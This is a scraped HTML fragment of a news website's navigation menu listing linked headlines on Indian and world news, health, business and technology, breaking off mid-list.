    	    <img class='jeg_logo_img' src="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg" srcset="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 1x, https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 2x" alt="24*7 News World"data-light-src="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg" data-light-srcset="https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 1x, https://24x7newsworld.com/wp-content/uploads/2018/04/24x7NewsWorldLogo.jpg 2x" data-dark-src="https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://24x7newsworld.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118 bgnav" data-item-row="default" ><a href="https://24x7newsworld.com/">Home</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/world/">World</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-canada-launches-black-fly-day-fares-for-indian-travelers/"><div class="thumbnail-container size-500 "><img width="181" height="30" src="https://24x7newsworld.com/wp-content/uploads/2025/12/0_AIR-LOGO.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="e4dedc" style="--dominant-color: #e4dedc;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-canada-launches-black-fly-day-fares-for-indian-travelers/">Air Canada Launches Black &#8216;Fly-Day&#8217; Fares for Indian Travelers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/"><div class="thumbnail-container size-500 "><img width="300" height="67" src="https://24x7newsworld.com/wp-content/uploads/2025/12/World-Economic-Forum-logo.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f0f0f1" style="--dominant-color: #f0f0f1;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/">The Multi-Trillion Dollar Growth Opportunity: New Report Shows Green Economy Expected to Surpass $7 Trillion in Annual Value by 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="CREDIT-MAG" decoding="async" fetchpriority="high" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="425b9c" style="--dominant-color: #425b9c;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/">Malaysia Airlines Resumes Direct Flight from Kuala Lumpur to Brisbane</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="Credits-
WHO/G. Borrero
Father providing Kangaroo Mother Care in Da Nang Hospital for Women and Children." decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="959699" style="--dominant-color: #959699;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/">WHO issues first global guideline on infertility</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/prime-minister-shri-narendra-modi-inaugurates-the-safran-aircraft-engine-services-india-saesi-facility-at-hyderabad-via-videoconferencing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="PM inaugurates the Safran Aircraft Engine Services India facility in Hyderabad, Telangana via video conferencing on November 26, 2025." decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/H20251126197653-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="a39ca3" style="--dominant-color: #a39ca3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/prime-minister-shri-narendra-modi-inaugurates-the-safran-aircraft-engine-services-india-saesi-facility-at-hyderabad-via-videoconferencing/">Prime Minister Shri Narendra Modi inaugurates the Safran Aircraft Engine Services India (SAESI) facility at Hyderabad via videoconferencing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/state-watershed-development-department-a-model-for-other-states-n-chaluvarayaswamy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Minister-N-Chaluvarayaswamy-3-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Minister-N-Chaluvarayaswamy-3-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Minister-N-Chaluvarayaswamy-3-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="77686f" style="--dominant-color: #77686f;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/state-watershed-development-department-a-model-for-other-states-n-chaluvarayaswamy/">State Watershed Development Department a model for other states: N. Chaluvarayaswamy</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/national/">National</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="2" class="active"><a href="https://24x7newsworld.com/category/national/">All</a></li>
                        <li data-cat-id="12722" class=""><a href="https://24x7newsworld.com/category/national/economy-politics/">Economy &amp; Politics</a></li><li data-cat-id="4" class=""><a href="https://24x7newsworld.com/category/national/election/">Election</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/"><div class="thumbnail-container size-500 "><img width="225" height="41" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Air-India-LOGO.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f6d6d9" style="--dominant-color: #f6d6d9;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/">Air India appoints The Aviation Management Limited as passenger GSA in Mainland China</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="726b73" style="--dominant-color: #726b73;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/">AIR INDIA EXPRESS TAKES OFF FROM NAGPUR WITH NEW TWICE-DAILY SERVICES TO BENGALURU</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/friends-of-police-building-a-safer-bengaluru-together/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/mcc-1-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/12/mcc-1-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/12/mcc-1-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="85695d" style="--dominant-color: #85695d;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/friends-of-police-building-a-safer-bengaluru-together/">&#8220;Friends of Police: Building a safer Bengaluru, Together&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/petroleum-industry-benefits-with-improved-safeguards-under-new-labour-codes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/image005JENS-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="3c6cb3" style="--dominant-color: #3c6cb3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/petroleum-industry-benefits-with-improved-safeguards-under-new-labour-codes/">Petroleum Industry Benefits with Improved Safeguards under New Labour Codes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/kashi-tamil-sangamam-4-0/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/image005VJG8-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="a1706a" style="--dominant-color: #a1706a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/kashi-tamil-sangamam-4-0/">Kashi Tamil Sangamam 4.0</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/dak-adalat-to-solve-problems-relating-to-postal-services/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/dak-adalat-to-solve-problems-relating-to-postal-services/">DAK ADALAT To Solve Problems Relating To Postal Services</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180 bgnav jeg_megamenu category_1" data-number="3"  data-item-row="default" ><a href="https://24x7newsworld.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/"><div class="thumbnail-container size-500 "><img width="360" height="58" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Tata-Communications-LOGO-360x58.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="262c34" style="--dominant-color: #262c34;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/">Tata Communications Acquires Majority Stake in Commotion Inc., Fast-Tracking AI-Led Transformation Across Its Digital Fabric</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/unctad-finance-can-put-trade-at-risk-leaving-the-global-economy-on-the-brink-with-developing-countries-hardest-hit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/UNCTAD-Master-Horizontal-Logo-Black-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="000000" style="--dominant-color: #000000;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/unctad-finance-can-put-trade-at-risk-leaving-the-global-economy-on-the-brink-with-developing-countries-hardest-hit/">UNCTAD: Finance can put trade at risk, leaving the global economy &#8220;on the brink” – with developing countries hardest hit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/"><div class="thumbnail-container size-500 "><img width="300" height="67" src="https://24x7newsworld.com/wp-content/uploads/2025/12/World-Economic-Forum-logo.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f0f0f1" style="--dominant-color: #f0f0f1;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-multi-trillion-dollar-growth-opportunity-new-report-shows-green-economy-expected-to-surpass-7-trillion-in-annual-value-by-2030/">The Multi-Trillion Dollar Growth Opportunity: New Report Shows Green Economy Expected to Surpass $7 Trillion in Annual Value by 2030</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/health/">Health</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="11" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/world-aids-day/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image019BUV8-348x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="9fa09c" style="--dominant-color: #9fa09c;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/world-aids-day/">World AIDS Day</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="Credits-
WHO/G. Borrero
Father providing Kangaroo Mother Care in Da Nang Hospital for Women and Children." decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-51-04-Infertility-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="959699" style="--dominant-color: #959699;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/who-issues-first-global-guideline-on-infertility/">WHO issues first global guideline on infertility</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-worldwide-network-for-blood-and-marrow-transplantation-wbmt-is-holding-its-symposium-on-cell-therapy-in-bengaluru-india-on-november-21-22-2025-at-the-ramaiah-memorial-hospital/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-10.26.35-PM-e1763744287999-165x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-10.26.35-PM-e1763744287999-165x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-10.26.35-PM-e1763744287999-343x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="86807d" style="--dominant-color: #86807d;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-worldwide-network-for-blood-and-marrow-transplantation-wbmt-is-holding-its-symposium-on-cell-therapy-in-bengaluru-india-on-november-21-22-2025-at-the-ramaiah-memorial-hospital/">The Worldwide Network for Blood and Marrow Transplantation (WBMT) is holding its Symposium on Cell Therapy in Bengaluru, India on November 21-22, 2025, at the Ramaiah Memorial Hospital.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/sensodyne-launches-globally-trusted-pronamel-in-india/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/Sensodyne-Pronamel-launched-in-India-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="c8dee3" style="--dominant-color: #c8dee3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/sensodyne-launches-globally-trusted-pronamel-in-india/">Sensodyne launches globally trusted Pronamel in India.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image005M9D8-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="8f838a" style="--dominant-color: #8f838a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/">Union Ministry of Health and Family Welfare, Jhpiego and Edith Cowan University, Australia joins hands to advance nursing competencies and future-ready workforce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/andhra-pradesh-cm-chandrababu-naidu-inaugurates-new-block-at-sankara-super-speciality-eye-hospital-in-pedakakani-guntur/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Photo-51-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Photo-51-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Photo-51-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="706d76" style="--dominant-color: #706d76;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/andhra-pradesh-cm-chandrababu-naidu-inaugurates-new-block-at-sankara-super-speciality-eye-hospital-in-pedakakani-guntur/">Andhra Pradesh CM Chandrababu Naidu Inaugurates New Block at Sankara Super Speciality Eye Hospital in Pedakakani, Guntur</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/technology/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="12" class="active"><a href="https://24x7newsworld.com/category/technology/">All</a></li>
                        <li data-cat-id="118" class=""><a href="https://24x7newsworld.com/category/technology/environment/">Environment</a></li><li data-cat-id="97" class=""><a href="https://24x7newsworld.com/category/technology/science/">Science</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="12" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/department-of-telecommunications-cautions-manufacturers-importers-and-resellers-about-mandatory-imei-registration-and-consequences-of-imei-tampering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/11JE2U-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/11JE2U-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/11JE2U-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="c2c7d3" style="--dominant-color: #c2c7d3;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/department-of-telecommunications-cautions-manufacturers-importers-and-resellers-about-mandatory-imei-registration-and-consequences-of-imei-tampering/">Department of Telecommunications Cautions Manufacturers, Importers and Resellers about Mandatory IMEI Registration and Consequences of IMEI Tampering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/csir-isro-space-meet-2025-held-in-bengaluru-to-strengthen-indias-preparedness-for-human-spaceflight-programme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image001EBWI-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="73747a" style="--dominant-color: #73747a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/csir-isro-space-meet-2025-held-in-bengaluru-to-strengthen-indias-preparedness-for-human-spaceflight-programme/">CSIR–ISRO Space Meet 2025 held in Bengaluru to strengthen India&#8217;s preparedness for Human Spaceflight Programme</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/dpdp-rules-2025-notified/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/dpdp-rules-2025-notified/">DPDP Rules, 2025 Notified</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/banks-and-insurers-deploy-ai-agents-to-fight-fraud-and-process-applications-with-plans-for-new-roles-to-supervise-the-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="0157aa" style="--dominant-color: #0157aa;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/banks-and-insurers-deploy-ai-agents-to-fight-fraud-and-process-applications-with-plans-for-new-roles-to-supervise-the-ai/">Banks and insurers deploy AI agents to fight fraud and process applications, with plans for new roles to supervise the AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/ltimindtree-launches-blueverse-with-ogi-benchmark-for-autonomous-itsm-solutions/"><div class="thumbnail-container size-500 "><img width="360" height="150" src="https://24x7newsworld.com/wp-content/uploads/2025/10/LTIM_17253-360x150.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="dae5ec" style="--dominant-color: #dae5ec;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/ltimindtree-launches-blueverse-with-ogi-benchmark-for-autonomous-itsm-solutions/">LTIMindtree Launches BlueVerse™ with OGI, Benchmark for Autonomous ITSM Solutions</a></h3>
